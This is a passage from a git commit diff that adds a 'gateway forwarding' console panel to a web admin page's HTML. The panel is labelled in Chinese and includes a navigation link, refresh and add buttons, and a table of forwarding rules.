




==== commit d171dc97: "feat: gateway-forwarding console panel and API (P5) * gateway_ui_routes: hoist the upstream probe (_" ====
--- a/www/index.html
+++ b/www/index.html
@@ -125,6 +125,14 @@
                 <line x1="16" y1="7" x2="18" y2="9"/>
               </svg>
               Token 管理
+            </a>
+            <a href="#forwards" class="nav-item">
+              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+                <circle cx="12" cy="12" r="10"/>
+                <line x1="2" y1="12" x2="22" y2="12"/>
+                <path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/>
+              </svg>
+              网关转发
             </a>
             <a href="#docs" class="nav-item">
               <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
@@ -567,6 +575,59 @@
             </div>
           </section>
 
+          <!-- Gateway forwarding (baseURL) -->
+          <section id="forwards" class="panel">
+            <div class="panel-head">
+              <div class="panel-head-icon">
+                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
+                  <circle cx="12" cy="12" r="10"/>
+                  <line x1="2" y1="12" x2="22" y2="12"/>
+                  <path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/>
+                </svg>
+              </div>
+              <div class="panel-head-info">
+                <h2>网关转发</h2>
+                <p class="panel-desc">按域名转发：客户端 baseUrl 直接用本网关域名，整域名全路径透传给上游；三条已知 LLM 路由仍走过滤管线。<strong class="u-required">本层不鉴权，只选目的地。</strong>/v2/* 与 /relay/* 在本域名上一律透传，不受本面板开关控制。</p>
+              </div>
+            </div>
+
+            <div class="token-toolbar">
+              <span id="forward-count" class="u-note">加载中…</span>
+              <div class="u-actions">
+                <button id="forward-refresh" class="btn-sm-ghost" type="button">
+                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="btn-icon-inline">
+                    <polyline points="23,4 23,10 17,10"/>
+                    <path d="M20.5 16a9 9 0 1 1-2.6-7.4L23 10"/>
+                  </svg>刷新
+                </button>
+                <button id="forward-add" class="btn-sm" type="button">
+                  <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
+                    <line x1="12" y1="5" x2="12" y2="19"/><line x1="5" y1="12" x2="19" y2="12"/>
+                  </svg>
+                  新增转发
+                </button>
+              </div>
+            </div>
+
+            <div class="token-table-wrap">
+              <table class="token-table">
+                <thead>
+                  <tr>
+                    <th scope="col">状态</th>
+                    <th scope="col">网关域名</th>
+                    <th scope="col">上游地址</th>
+                    <th scope="col">暴露面</th>
+                    <th scope="col">过滤姿态</th>
+                    <th scope="col">操作</th>
+                  </tr>
+                </thead>
+                <tbody id="forward-tbody">
+                  <tr><td colspan="6" class="token-table-empty">加载中…</td></tr>
+                </tbody>
+              </table>
+            </div>
+          </section>
+
           <!-- Docs -->
           <section id="docs" class="panel">
             <div class="panel-head">
@@ -747,6 +808,76 @@
